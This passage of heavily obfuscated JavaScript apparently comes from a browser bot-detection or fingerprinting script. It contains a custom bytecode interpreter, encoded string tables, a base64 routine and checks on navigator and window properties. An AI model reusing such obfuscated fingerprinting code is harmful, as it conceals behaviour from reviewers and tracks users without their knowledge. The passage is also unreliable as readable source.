sp=jD[VK][m4.y];jD[pB](m4.y,vl);jD[sR].push(cJ.length);jD[s1]();var qB=jD[z4]();while(TJ(--xW,CJ)){jD[sR].pop();}jD[pB](m4.y,sp);jD[WZ]=AB;return qB;});};LZ(S4,[jD]);}break;case Ox:{var m1=EB[Q1];m1[m1[mC](DZ)]=function(){this[sR].push(bp(this[z4](),this[z4]()));};LZ(PC,[m1]);}break;case b2:{var vK=EB[Q1];vK[vK[mC](Cx)]=function(){this[sR].push(this[G1]());};LZ(Ox,[vK]);}break;case cZ:{var HC=EB[Q1];HC[HC[mC](K)]=function(){this[sR].push(jv(L4(QU),this[z4]()));};LZ(b2,[HC]);}break;case K8:{var rU=EB[Q1];rU[rU[mC](CB)]=function(){this[sR].push(this[z4]()&&this[z4]());};LZ(cZ,[rU]);}break;}}function Ev(){h4=["P<\x00\"Q","\'J\x00`x\x3f43-t\tJe\rHb","4X>G[0","NG5,:","CMD4KjJU)ZFGXCv}4","l","\x00J:\x07\x40(SS"];}function RD(LK,wD){return LK[Ux[IU]](wD);}function NZ(){return K1.apply(this,[Y8,arguments]);}function YR(qZ){return Kv()[qZ];}function HB(tR,D8){var OJ=HB;switch(tR){case BC:{L1=function(WC,M1){return QR.apply(this,[gl,arguments]);};lZ=function(LB){this[sR]=[LB[WZ].w];};vU=function(KD,h8){return HB.apply(this,[S4,arguments]);};U8=function(GW,cW){return HB.apply(this,[nZ,arguments]);};Ix=function(){this[sR][this[sR].length]={};};DC=function(){this[sR].pop();};F=function(){return [...this[sR]];};FW=function(IK){return HB.apply(this,[Z8,arguments]);};sx=function(){this[sR]=[];};ZD=function(f2,GJ){return QR.apply(this,[c,arguments]);};l1=function(){return QR.apply(this,[MB,arguments]);};V8=function(bl,J,t4,YK){return QR.apply(this,[BB,arguments]);};GB=function(){return QR.apply(this,[P4,arguments]);};Q2=function(){return I8.apply(this,[vv,arguments]);};DJ=function(ZU,gx,VZ){return HB.apply(this,[R4,arguments]);};I8(nK,[]);zC();Ev();I8.call(this,UR,[Kv()]);mB();YW.call(this,QC,[Kv()]);F2();I8.call(this,MB,[Kv()]);jK=I8(Z8,[['_FS','_2f','SDX','SH__NHHHHHH','SH_fNHHHHHH'],Ep([])]);m4={y:jK[CJ],Q:jK[QU],t:jK[f1]};;B2=class B2 {constructor(){this[VK]=[];this[dp]=[];this[sR]=[];this[W4]=CJ;tW(OB,[this]);this[ZR()[cD(lU)](L4(s1),rZ)]=DJ;}};return B2;}break;case S4:{var KD=D8[Q1];var h8=D8[wJ];return this[sR][DD(this[sR].length,QU)][KD]=h8;}break;case nZ:{var GW=D8[Q1];var cW=D8[wJ];for(var S1 of [...this[sR]].reverse()){if(rD(GW,S1)){return cW[Gv](S1,GW);}}throw qD()[YR(IC)](Xl,L4(s1),rZ,AJ);}break;case Z8:{var IK=D8[Q1];if(vZ(this[sR].length,CJ))this[sR]=Object.assign(this[sR],IK);}break;case R4:{var ZU=D8[Q1];var gx=D8[wJ];var VZ=D8[FJ];this[dp]=this[E4](gx,VZ);this[WZ]=this[QK](ZU);this[sU]=new lZ(this);this[pB](m4.y,CJ);try{while(TD(this[VK][m4.y],this[dp].length)){var WB=this[CB]();this[WB](this);}}catch(xl){}}break;case jC:{var LJ=D8[Q1];LJ[LJ[mC](Ll)]=function(){this[sR].push(hJ(this[z4](),this[z4]()));};}break;case b2:{var zJ=D8[Q1];zJ[zJ[mC](WW)]=function(){var ZJ=[];var U=this[sR].pop();var NC=DD(this[sR].length,QU);for(var mU=CJ;TD(mU,U);++mU){ZJ.push(this[kC](this[sR][NC--]));}this[hZ](KW()[zx(D2)].call(null,IC,Zp),ZJ);};HB(jC,[zJ]);}break;case vv:{var cK=D8[Q1];cK[cK[mC](ER)]=function(){this[sR]=[];sx.call(this[sU]);this[pB](m4.y,this[dp].length);};HB(b2,[cK]);}break;case PJ:{var NB=D8[Q1];NB[NB[mC](RJ)]=function(){this[sR].push(this[QK](undefined));};HB(vv,[NB]);}break;case U1:{var XD=D8[Q1];XD[XD[mC](Pl)]=function(){var HZ=this[CB]();var JC=XD[h2]();if(this[z4](HZ)){this[pB](m4.y,JC);}};HB(PJ,[XD]);}break;}}function S(){this["Al"]=(this["A"]&0xffff)*5+(((this["A"]>>>16)*5&0xffff)<<16)&0xffffffff;this.nC=m;}var r1;function FR(){return K1.apply(this,[Z,arguments]);}function QB(){return KK(`${qD()[YR(D2)]}`,sK()+1);}function Sp(){return LZ.apply(this,[S4,arguments]);}var DJ;function GK(){return I8.apply(this,[UR,arguments]);}function W1(){return tW.apply(this,[rl,arguments]);}function Op(){this["A"]^=this["pJ"];this.nC=g8;}var V8;function zU(){return tW.apply(this,[G,arguments]);}var l1;var QU,f1,IU,D2,CJ,IC,rZ,I,lU,np,k1,T8,s1,t8,hD,CD,Tx,nx,kv,s,AK,MZ,AJ,IJ,h2,H2,WR,YU,xB,b8,N1,UD,qp,OW,Zp,M2,sB,A4,bv,VU,Px,Yx,Y1,BD,bJ,b4,g1,mZ,sR,WZ,Gv,Xl,mC,Ll,z4,WW,kC,hZ,ER,sU,pB,dp,RJ,QK,Pl,CB,WJ,VK,kB,BJ,Yv,M8,Hx,lv,r4,C2,RW,NR,E4,YC,Bl,ZC,Lp,W4,DZ,Cx,G1,K,l4,Zl,F4,f8,dJ,Qv,fB,bB,Ql;function LC(){return LZ.apply(this,[Ox,arguments]);}function gJ(){return Xx.apply(this,[pv,arguments]);}function Pp(){return K1.apply(this,[xZ,arguments]);}}();}break;case Qb:{Vx3=tp;FG={};}break;case U:{Vx3=Xt;Px3();zF.call(this,N0,[fX3()]);dB=TE();zF.call(this,Rn,[fX3()]);CE=jQ();zl.call(this,hU,[fX3()]);}break;case Dm:{bk(mH,[jz3()]);jS(Y,[]);jS(Xs,[]);WV(hU,[jz3()]);Vx3-=Op;}break;case Wb:{Vx3-=L3;CB=function(){return RF.apply(this,[pp,arguments]);};hA=function(){return RF.apply(this,[C7,arguments]);};zF(C7,[]);tR3();GW=GA();mn3=x63();bc();gh();}break;case B0:{Vx3+=O8;K83=zF(O,[]);zl(Mt,[]);Bw(Ip,[jz3()]);mY3=zl(qm,[]);}break;case Ip:{SA();wFs();Jf3=wCs();Vh=nd();jt3();Vx3=U;WV.call(this,DH,[fX3()]);}break;case vt:{sr=function(){return ZN.apply(this,[B8,arguments]);};gq=function(wV3,q93){return ZN.apply(this,[mH,arguments]);};Br=function(jX3,BK3,LZ3,vm3){return ZN.apply(this,[nY,arguments]);};HA=function(){return ZN.apply(this,[pp,arguments]);};CJ=function(){return RF.apply(this,[qm,arguments]);};Vx3+=Wb;KA=function(){return RF.apply(this,[nY,arguments]);};}break;case B8:{YQ.E0=Z3s[qT];zF.call(this,N0,[eS1_xor_4_memo_array_init()]);return '';}break;case R3:{Gc.cY=dB[L9];zF.call(this,Rn,[eS1_xor_3_memo_array_init()]);return '';}break;case zY:{var RR3=J93[vt];var D23=Z9;for(var A93=Z9;jx(A93,RR3.length);++A93){var d63=cI(RR3,A93);if(jx(d63,Zp)||kS(d63,ms))D23=N2(D23,B2);}return D23;}break;case C7:{gq.VR=CE[xG];Vx3=L8;zl.call(this,hU,[eS1_xor_2_memo_array_init()]);return '';}break;case Ln:{var zf3=J93[vt];var EO3=Z9;for(var lc3=Z9;jx(lc3,zf3.length);++lc3){var UV3=cI(zf3,lc3);if(jx(UV3,Zp)||kS(UV3,ms))EO3=N2(EO3,B2);}return EO3;}break;case DY:{Br.Z=SL[pZ];jS.call(this,vt,[eS1_xor_1_memo_array_init()]);return '';}break;case Av:{var fk3=J93[vt];var GK3=Z9;for(var vk3=Z9;jx(vk3,fk3.length);++vk3){var S23=cI(fk3,vk3);if(jx(S23,Zp)||kS(S23,ms))GK3=N2(GK3,B2);}return GK3;}break;case mH:{var Ik3=J93[vt];var PX3=Z9;for(var R63=Z9;jx(R63,Ik3.length);++R63){var sh3=cI(Ik3,R63);if(jx(sh3,Zp)||kS(sh3,ms))PX3=N2(PX3,B2);}return PX3;}break;case jX:{ql.Zm=PUs[cE];WV.call(this,DH,[eS1_xor_5_memo_array_init()]);return '';}break;}}while(Vx3!=L8);};var Em3=function(){gM=[">TD","Zvh","AJ"," LH \x3f","X_&Zd(,Pt\n!^",":QD(/FU:IL","\\\n7ZE4","Hz","]](;","#PQYk.(AX","jkZykw","N\".aY0EF)\x3fzV\r&Z]","\\H)9P\\\n7SL","(4X_&Z\\7","<GQ0L","B\"#v_0","4PD","YM\\4.PT","Y","F ","#)\\","4k\b","\x40Q","\tcUe","GW8ZG3)","N\".Q\x00<[","8X41^]&","%MF$\x3fFC* KF75FD90L","3A","9ZG .]","\n`O\x3f>GY0Mv\",T\\4KL","F\\6Z","Y^","=PD=:VJ\")","Qmq}$\x00f\bz$","&Z","`","a)\"","Y6S\\#\x3fF",")BC","\r;CQKS\\ w\\^KgO((~;o`gG_&Z[4","F7\x3f[","*PB<LZ.5[","\x403\x3fGQ:M","(*V\n","<GL+P\x40=","9AY0gf%0PS","^Z43R^","&\x3f\\_,rm\f","7;GC","5.A","%3A^&L","kF29]u0Q]","V\x07:P[","Sm","k)\x07\n","&Z].P]","Y","\x005ZW\x070l&(AXKS\\ w\\^","ABuL]&.P];K\t03AX K\t$;ASuP[g<\\^\n9SP","\x07ZZ\".","","KH5=PD","75\\^0M\\7","Y\"(","ypo-||","*%OE\"\nTI80K\\7PQ ML","\t8]\"6P]!MP","s\'PD\"zet-ui\x40\"-PB","q","wG%\"","S9SL$.}U\n1SL4)fY\f;^E4","LL+\x3f[Y8","J&*AE0","\\F24AB","k7-k","BU\txUZ35"," \x3fW","QxHL%1\\DF4J](<\\\\\x07","jo0]M53CU\nZ_&6\x40Q0","\v\'Z","O\x40)","J(4[U\b!","KKQH33CUK6PM\"\x07M","vFSQ","y#^E.>Q!ZD7.DuLY5\x3fTTK;PGj3AU4]E\"z\\^!^G$\x3f:\";F5>PBK!P\t%\x3fY0MH%6PK;PGj;GB\n,F%0PS&D2)A4ILg;k8,RK(6Y0MH35GmC|D\".]_{","\x00qd\t~u/\nil\tzb4zk\x00","k8TDQ","4\nLL+\x3f[Y8`L1;YE\n!Z","FT","\"7\\D","\r<[","","D_hIEO1H)xCaJ","}aq9~","T\n!^%7T[F\'ZE(;Q","z/5V[4ILg<ZBKV[\"9A_","DK[.4Rd\n2",")FD","\b9VL).l",":Q](/VX!^[3","MsZ",">ZP2*","\x3fCY\b0rF33Z^.#ZG3","] LL*5CU","\'ZZ(6CUO].5[C","IH+/PC","*9","d0\x403\x3fGQ:M\t#5PCK;P]g*G_<[Lg;","{p","9Z]9Z]\">","(8_U\b!","V\\0Q]\x3f\\W!","x\x3fs`(T]SL*\x3f[D","_&6\x40U\'0QN32","kv","sMs\n{v/","S\x07<ZG3","z8q","L]&(Ad8ZZ3;X\x40","$\x3f\\\\","]U2W]","Y%J]","=E","C[","N0QZ((jT\n!^\v}","v-PR\'V_\"(sE6XL%","XY0kP7\x3fF","P].<\\S\n!VF)","\n\\j"," SE","[F$/XU!"];};var TNs=function sO3(Tx3,Hk3){var pR3=sO3;var nh3=A5(new Number(Wm),bB);var rf3=nh3;nh3.set(Tx3);do{switch(rf3+Tx3){case rs:{Q7[KG(typeof dk()[kk(lc)],N2([],[][[]]))?dk()[kk(EV)](W43,Ils):dk()[kk(RV)].apply(null,[m9,ZP])][Xq()[QL(Z9)](MO,q9,NI,fZ,vk)](QDs,fBs,Pk(O,[KG(typeof VD()[TZ(UN)],N2('',[][[]]))?VD()[TZ(Dx)].call(null,Mr,Jw,BN):VD()[TZ(q9)].call(null,hP,dx,Px),hLs,tj()[vP(xO)].call(null,BN,fd),FO(Z9),nF()[SS(F9)](lr,F9,pQ,SE,AU,vk),FO(Z9),GG()[Vd(lr)](AV,O5,Gh,Er),FO(Z9)]));var SZ3;return Vh.pop(),SZ3=QDs[fBs],SZ3;}break;case qb:{(function(){return sO3.apply(this,[YX,arguments]);}());Vh.pop();Tx3+=I0;}break;case bb:{Tx3+=Ls;Vh.pop();}break;case D6:{wK3[dk()[kk(bh)].call(null,Dx,B1)]=new (Q7[dk()[kk(Sk)](cE,hHs)])();wK3[HT(typeof dk()[kk(lr)],N2('',[][[]]))?dk()[kk(bh)](Dx,B1):dk()[kk(EV)](sI,RA)][FT()[nc(Z9)].apply(null,[Od,Dx,g5,UN,VKs,B2])]=tj()[vP(DK)].call(null,JQ,Oh);Tx3+=n8;}break;case nb:{Q7[tj()[vP(Zz)](fh,HK)][OT()[Ez(Lj)].call(null,wJ,qZ,QQ,Lq)]=function(nj3){Vh.push(HRs);var Jh3=tj()[vP(bh)](B2,tk);var sk3=dk()[kk(q9)](d9,IK);var UK3=Q7[tj()[vP(Od)].call(null,wL,vO)](nj3);for(var Ff3,gx3,jj3=Z9,mf3=sk3;UK3[tj()[vP(Gk)](Er,Y7)](kq(jj3,Z9))||(mf3=VD()[TZ(DK)].apply(null,[JC,UH,sL]),Iq(jj3,B2));Jh3+=mf3[tj()[vP(Gk)].apply(null,[Er,Y7])](YB(Wf,pN(Ff3,mV(PK[B2],Ul(Iq(jj3,B2),qZ)))))){gx3=UK3[GG()[Vd(Sk)].call(null,p2,FO(Z9),S2,kL)](jj3+=ZXs(PK[bh],Dx));if(kS(gx3,TL)){throw new wK3(dk()[kk(xO)].apply(null,[EV,Th]));}Ff3=kq(zA(Ff3,qZ),gx3);}var tX3;return Vh.pop(),tX3=Jh3,tX3;};Tx3-=A3;}break;case RX:{var wK3=function(gB){return Pk.apply(this,[d0,arguments]);};Vh.push(CS);Tx3-=q8;if(KG(typeof Q7[OT()[Ez(Lj)].call(null,wJ,qZ,BN,FO(FO([])))],O9()[Gj(F9)].call(null,G7s,qZ,fk,lc))){var kR3;return Vh.pop(),kR3=FO({}),kR3;}}break;case Z7:{return Vh.pop(),hk3=AQs[OQs],hk3;}break;case L0:{var kk3=Hk3[vt];Tx3-=YR;var j73=Hk3[jR];Vh.push(xS);if(HT(typeof Q7[HT(typeof dk()[kk(lr)],N2([],[][[]]))?dk()[kk(RV)](m9,BZ):dk()[kk(EV)](Whs,KN)][HT(typeof OT()[Ez(Lj)],N2('',[][[]]))?OT()[Ez(xO)].call(null,zx,Ah,qV,cZ):OT()[Ez(qZ)].call(null,lQ,g8s,O5,lc)],O9()[Gj(F9)](Kl,qZ,fk,Ah))){Q7[dk()[kk(RV)](m9,BZ)][Xq()[QL(Z9)].call(null,wB,q9,NI,L9,FO(FO([])))](Q7[KG(typeof dk()[kk(nk)],N2('',[][[]]))?dk()[kk(EV)].call(null,Q2s,A2s):dk()[kk(RV)](m9,BZ)],OT()[Ez(xO)].call(null,zx,Ah,lx,Kg),Pk(O,[KG(typeof VD()[TZ(Sk)],N2('',[][[]]))?VD()[TZ(Dx)](RM,ZF,cZ):VD()[TZ(q9)](hP,MV,OG),function(Pr,hl){return Pk.apply(this,[mH,arguments]);},GG()[Vd(lr)].apply(null,[xG,Mf,bZ,Er]),FO(FO({})),KG(typeof nF()[SS(Gk)],'undefined')?nF()[SS(Gk)](zJ,x2,Dhs,hD,Bg,Uz):nF()[SS(F9)](lr,Ah,pQ,Ed,vYs,FO(FO([]))),FO(FO({}))]));}}break;case bv:{var AQs=Hk3[vt];var OQs=Hk3[jR];var s5s=Hk3[N0];Vh.push(hS);Q7[HT(typeof dk()[kk(lx)],N2('',[][[]]))?dk()[kk(RV)](m9,n6):dk()[kk(EV)].call(null,Hss,Hx)][KG(typeof Xq()[QL(Od)],N2(tj()[vP(bh)].call(null,B2,Gv),[][[]]))?Xq()[QL(bh)](xOs,Whs,gRs,q9,Dx):Xq()[QL(Z9)](ZC,q9,NI,tJ,Gk)](AQs,OQs,Pk(O,[VD()[TZ(q9)](hP,M8s,fZ),s5s,tj()[vP(xO)](BN,wc),FO(Z9),nF()[SS(F9)](lr,lc,pQ,FO(B2),tw,Zz),FO(PK[Lj]),GG()[Vd(lr)].apply(null,[bh,EV,sJ,Er]),FO(Z9)]));Tx3-=Us;var hk3;}break;case OX:{var UNs=Hk3[vt];Tx3+=P3;Vh.push(cEs);var I23=Pk(O,[dk()[kk(vG)].apply(null,[jl,Ux]),UNs[Z9]]);IV(B2,UNs)&&(I23[tj()[vP(Jx)](O5,sO)]=UNs[PK[Gk]]),IV(bh,UNs)&&(I23[tj()[vP(Uz)](wO,NV)]=UNs[PK[DK]],I23[VD()[TZ(Rf)](RA,Dd,Rf)]=UNs[Gk]),this[VD()[TZ(Jx)].apply(null,[kz,Qc,FO(FO({}))])][nj()[Zh(bh)](FO(B2),mz,MG,w6)](I23);Vh.pop();}break;case hY:{var rqs=Hk3[vt];Vh.push(Z9s);var L63=rqs[O9()[Gj(DK)](bm,EV,m2,fZ)]||{};L63[nj()[Zh(DK)](Px,gz,Dx,Lh)]=FT()[nc(qZ)](fZ,Od,hD,zd,Ox,dd),delete L63[FT()[nc(10)](82,3,60,78,1033,76)],rqs[O9()[Gj(DK)].apply(null,[bm,EV,m2,G2])]=L63;Tx3+=CU;Vh.pop();}break;case Fs:{var OJs=Hk3[vt];var ZIs=Hk3[jR];var Crs=Hk3[N0];Vh.push(MW);Q7[dk()[kk(RV)](m9,zM)][Xq()[QL(Z9)](l9s,q9,NI,p2,FO(FO([])))](OJs,ZIs,Pk(O,[VD()[TZ(q9)].apply(null,[hP,pss,F9]),Crs,tj()[vP(xO)](BN,NO),FO(Z9),KG(typeof nF()[SS(q2)],N2([],[][[]]))?nF()[SS(Gk)](wbs,Rf,mvs,qT,b3s,hD):nF()[SS(F9)](lr,Dx,pQ,gz,xE,F9),FO(Z9),GG()[Vd(lr)](nk,lx,V2s,Er),FO(Z9)]));var Vj3;return Vh.pop(),Vj3=OJs[ZIs],Vj3;}break;case sU:{var qrs=Hk3[vt];Vh.push(wjs);var YR3=Pk(O,[dk()[kk(vG)](jl,Eh),qrs[PK[Lj]]]);IV(B2,qrs)&&(YR3[tj()[vP(Jx)].call(null,O5,F8)]=qrs[B2]),IV(bh,qrs)&&(YR3[tj()[vP(Uz)](wO,Wj)]=qrs[PK[DK]],YR3[VD()[TZ(Rf)](RA,C6,qZ)]=qrs[Gk]),this[KG(typeof VD()[TZ(Wf)],N2([],[][[]]))?VD()[TZ(Dx)](CQ,Wg,qT):VD()[TZ(Jx)](kz,qP,mz)][nj()[Zh(bh)].apply(null,[bh,Gk,MG,M2])](YR3);Tx3+=hv;Vh.pop();}break;case jH:{Tx3+=U7;var zDs=Hk3[vt];Vh.push(Kl);var wZ3=zDs[O9()[Gj(DK)].call(null,Ym,EV,m2,PV)]||{};wZ3[nj()[Zh(DK)].apply(null,[cg,sL,Dx,Xc])]=HT(typeof FT()[nc(cg)],'undefined')?FT()[nc(qZ)](Px,Od,R5,zd,cP,FO(FO(Z9))):FT()[nc(lr)].call(null,lZ,Hb3,vk,WVs,zJ,Dx),delete wZ3[FT()[nc(10)](91,3,FO(FO(1)),78,1087,99)],zDs[O9()[Gj(DK)](Ym,EV,m2,G2)]=wZ3;Vh.pop();}break;case Rn:{var QDs=Hk3[vt];var fBs=Hk3[jR];var hLs=Hk3[N0];Vh.push(qM);Tx3+=HR;}break;case mb:{var mBs=Hk3[vt];Vh.push(wPs);var h73=Pk(O,[dk()[kk(vG)].apply(null,[jl,JT]),mBs[Z9]]);IV(B2,mBs)&&(h73[KG(typeof tj()[vP(p2)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[DW,sPs]):tj()[vP(Jx)](O5,ML)]=mBs[PK[Gk]]),IV(PK[DK],mBs)&&(h73[tj()[vP(Uz)](wO,Vcs)]=mBs[bh],h73[VD()[TZ(Rf)](RA,bA,O5)]=mBs[Gk]),this[VD()[TZ(Jx)](kz,XD,FO({}))][nj()[Zh(bh)].apply(null,[Ed,kz,MG,FP])](h73);Vh.pop();Tx3+=A7;}break;}}while(rf3+Tx3!=Sm);};var cns=function RK3(RV3,tk3){'use strict';var D93=RK3;switch(RV3){case sR:{Vh.push(Iws);var Kk3=[dk()[kk(kz)](Vq,kO),nj()[Zh(C5)](B2,Qj,kL,rZ),HT(typeof dk()[kk(mz)],N2([],[][[]]))?dk()[kk(lZ)](DK,KMs):dk()[kk(EV)].apply(null,[Cj,Zz]),dk()[kk(X9)](Od,tw),tj()[vP(Kq)].call(null,Sl,jf),HT(typeof VD()[TZ(EV)],'undefined')?VD()[TZ(lZ)].apply(null,[ORs,q4s,FO(FO(Z9))]):VD()[TZ(Dx)].call(null,bA,PU3,g5),DS()[Yq(xO)](q2,Sts,LN,Sf,RA),OT()[Ez(LN)].call(null,bjs,qV,LN,QO),GG()[Vd(C5)].call(null,rQ,cw,Y3s,k5),GG()[Vd(Vw)].call(null,FO([]),vG,KMs,rQ),VD()[TZ(X9)](GP,rC,L9),dk()[kk(pZ)].call(null,F9,Lf),dk()[kk(g5)](Ah,FC),KG(typeof O9()[Gj(vk)],N2(tj()[vP(bh)].apply(null,[B2,Y7]),[][[]]))?O9()[Gj(RV)].call(null,vL,CN,L9s,kz):O9()[Gj(qK)](TZs,nE,tss,d9),nj()[Zh(Vw)].call(null,UN,L9,Wf,cf),KG(typeof dk()[kk(Kq)],'undefined')?dk()[kk(EV)].call(null,fZ,mw):dk()[kk(nE)].apply(null,[rk,Fc]),KG(typeof mM()[ng(bh)],N2(tj()[vP(bh)](B2,Y7),[][[]]))?mM()[ng(Zz)].call(null,nE,xC,B9s,PS,FO(FO(Z9))):mM()[ng(qZ)](PD,ZDs,q9,x2,d9),OT()[Ez(C5)](lQ,G2,Z9,FO(Z9)),OT()[Ez(Vw)].apply(null,[hE,LN,FO({}),FO({})]),dk()[kk(W2)](lf,PC),KG(typeof nj()[Zh(Lj)],N2('',[][[]]))?nj()[Zh(mz)].apply(null,[Lq,FO(FO({})),Sx,C3s]):nj()[Zh(Sl)](O5,wL,Jx,l7),VD()[TZ(pZ)].call(null,fk,b9,Qj),nj()[Zh(hD)].apply(null,[Rf,Px,XF,hHs]),dk()[kk(UN)].apply(null,[fZ,DW]),OT()[Ez(Sl)](JV,tJ,q9,xO),nj()[Zh(AV)].call(null,LZ,k5,IA,nh),DS()[Yq(DK)](RO,US,Hx,JUs,EV)];if(T2(typeof Q7[GG()[Vd(LN)](sL,BN,VM,sw)][nj()[Zh(PV)](LZ,Lq,Er,XHs)],VD()[TZ(Sk)](OG,wx,FO({})))){var F23;return Vh.pop(),F23=null,F23;}var W73=Kk3[OT()[Ez(Z9)](NPs,vd,Wf,pZ)];var Gz3=tj()[vP(bh)](B2,Y7);for(var NK3=Z9;jx(NK3,W73);NK3++){var gj3=Kk3[NK3];if(HT(Q7[GG()[Vd(LN)](B2,SE,VM,sw)][nj()[Zh(PV)](RA,lx,Er,XHs)][gj3],undefined)){Gz3=(HT(typeof tj()[vP(X9)],'undefined')?tj()[vP(bh)].apply(null,[B2,Y7]):tj()[vP(F9)](qg,xYs))[HT(typeof nF()[SS(OG)],N2(tj()[vP(bh)](B2,Y7),[][[]]))?nF()[SS(qZ)].apply(null,[Od,Qj,WW,G2,U3s,qT]):nF()[SS(Gk)](n0s,Gk,qUs,Ed,zss,Lj)](Gz3,dk()[kk(rQ)].call(null,q2,TPs))[KG(typeof nF()[SS(RV)],'undefined')?nF()[SS(Gk)](tN,SD,zbs,DK,Yw,nk):nF()[SS(qZ)](Od,qZ,WW,AV,U3s,sL)](NK3);}}var dV3;return Vh.pop(),dV3=Gz3,dV3;}break;case G0:{Vh.push(Bhs);var J63;return J63=KG(typeof Q7[tj()[vP(Zz)].call(null,fh,Ox)][KG(typeof tj()[vP(Sl)],N2('',[][[]]))?tj()[vP(F9)].call(null,VL,Z9s):tj()[vP(kz)](mQ,QA)],O9()[Gj(F9)](JG,qZ,fk,UN))||KG(typeof Q7[tj()[vP(Zz)].apply(null,[fh,Ox])][KG(typeof nj()[Zh(bh)],'undefined')?nj()[Zh(mz)].call(null,OG,q9,Bjs,B6s):nj()[Zh(Ah)].apply(null,[fZ,LE,Jg,Cd])],O9()[Gj(F9)].apply(null,[JG,qZ,fk,W2]))||KG(typeof Q7[tj()[vP(Zz)](fh,Ox)][GG()[Vd(Sl)](Mf,FO(FO(Z9)),nM,XF)],HT(typeof O9()[Gj(qZ)],N2(tj()[vP(bh)].apply(null,[B2,t3]),[][[]]))?O9()[Gj(F9)].apply(null,[JG,qZ,fk,DK]):O9()[Gj(RV)](LQ,Xr,Vts,OV)),Vh.pop(),J63;}break;case b6:{Vh.push(fh);try{var sm3=Vh.length;var XK3=FO(jR);var GR3;return GR3=FO(FO(Q7[tj()[vP(Zz)](fh,f8s)][VD()[TZ(g5)](QB,xf,Lj)])),Vh.pop(),GR3;}catch(Rx3){Vh.splice(mV(sm3,B2),Infinity,fh);var m93;return Vh.pop(),m93=FO(jR),m93;}Vh.pop();}break;case qn:{Vh.push(Dx);try{var h63=Vh.length;var YX3=FO(FO(vt));var mz3;return mz3=FO(FO(Q7[tj()[vP(Zz)].apply(null,[fh,S1])][tj()[vP(lZ)](tJ,sF)])),Vh.pop(),mz3;}catch(Lc3){Vh.splice(mV(h63,B2),Infinity,Dx);var Hh3;return Vh.pop(),Hh3=FO(jR),Hh3;}Vh.pop();}break;case Fs:{var Qh3;Vh.push(N5);return Qh3=FO(FO(Q7[KG(typeof tj()[vP(q2)],'undefined')?tj()[vP(F9)](GHs,nM):tj()[vP(Zz)].apply(null,[fh,c2])][FT()[nc(q9)].apply(null,[AV,Zz,FO(B2),WHs,rns,x2])])),Vh.pop(),Qh3;}break;case Qt:{Vh.push(xE);try{var p73=Vh.length;var jV3=FO([]);var X93=N2(Q7[KG(typeof nj()[Zh(Kq)],'undefined')?nj()[Zh(mz)](LZ,qZ,J1,kg):nj()[Zh(Kq)](R5,QQ,vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][GG()[Vd(hD)].call(null,FO(Z9),O5,lh,lr)]),zA(Q7[HT(typeof nj()[Zh(Qj)],N2('',[][[]]))?nj()[Zh(Kq)](Xz,OV,vk,K6):nj()[Zh(mz)].call(null,DK,Mf,gx,I0s)](Q7[tj()[vP(Zz)](fh,rx)][tj()[vP(X9)](Vw,W3)]),PK[Gk]));X93+=N2(zA(Q7[nj()[Zh(Kq)](FO(B2),vd,vk,K6)](Q7[KG(typeof tj()[vP(pZ)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[h6s,vYs]):tj()[vP(Zz)](fh,rx)][HT(typeof nj()[Zh(lr)],'undefined')?nj()[Zh(kz)](O5,wO,Lj,Zw):nj()[Zh(mz)].apply(null,[sL,kz,RM,tss])]),bh),zA(Q7[nj()[Zh(Kq)](QQ,FO(FO({})),vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][HT(typeof tj()[vP(dd)],N2([],[][[]]))?tj()[vP(pZ)](Sk,V4s):tj()[vP(F9)](WH3,JTs)]),Gk));X93+=N2(zA(Q7[nj()[Zh(Kq)](Zz,fZ,vk,K6)](Q7[tj()[vP(Zz)].apply(null,[fh,rx])][tj()[vP(g5)](Wps,JPs)]),Dx),zA(Q7[nj()[Zh(Kq)](Er,fh,vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][KG(typeof nj()[Zh(Ah)],N2([],[][[]]))?nj()[Zh(mz)](O5,FO(FO(Z9)),N6s,MZs):nj()[Zh(lZ)].apply(null,[FO({}),GP,q9,ZK])]),F9));X93+=N2(zA(Q7[nj()[Zh(Kq)](xO,FO(Z9),vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][VD()[TZ(nE)](Qj,nns,LZ)]),Od),zA(Q7[nj()[Zh(Kq)](FO(FO(B2)),LZ,vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][HT(typeof O9()[Gj(q9)],N2([],[][[]]))?O9()[Gj(vk)](pM,DK,CA,lr):O9()[Gj(RV)].apply(null,[CS,zKs,cw,Wf])]),RV));X93+=N2(zA(Q7[nj()[Zh(Kq)].call(null,Zz,Qj,vk,K6)](Q7[HT(typeof tj()[vP(lZ)],'undefined')?tj()[vP(Zz)].apply(null,[fh,rx]):tj()[vP(F9)].apply(null,[AL,B0s])][nj()[Zh(X9)](hD,Gk,cZ,rP)]),qZ),zA(Q7[nj()[Zh(Kq)].call(null,PD,nE,vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][OT()[Ez(hD)].apply(null,[mf,dd,Jx,GP])]),PK[k5]));X93+=N2(zA(Q7[nj()[Zh(Kq)].call(null,PD,lf,vk,K6)](Q7[tj()[vP(Zz)].apply(null,[fh,rx])][tj()[vP(nE)](F9,Y7)]),PK[RO]),zA(Q7[nj()[Zh(Kq)](mz,cw,vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][VD()[TZ(W2)](wO,Wj,Od)]),PK[qK]));X93+=N2(zA(Q7[nj()[Zh(Kq)](Kq,bh,vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][HT(typeof GG()[Vd(Lj)],N2('',[][[]]))?GG()[Vd(AV)].apply(null,[Wf,Mf,DP,K2]):GG()[Vd(nk)](UN,Z9,QN,xS)]),lr),zA(Q7[nj()[Zh(Kq)](dd,fZ,vk,K6)](Q7[HT(typeof tj()[vP(Sl)],N2([],[][[]]))?tj()[vP(Zz)].apply(null,[fh,rx]):tj()[vP(F9)](Ats,Hjs)][KG(typeof nj()[Zh(Kq)],'undefined')?nj()[Zh(mz)].apply(null,[nE,QQ,Qr,gGs]):nj()[Zh(pZ)](d9,FO(B2),lf,WI)]),Sk));X93+=N2(zA(Q7[nj()[Zh(Kq)].apply(null,[Wf,wL,vk,K6])](Q7[tj()[vP(Zz)](fh,rx)][HT(typeof 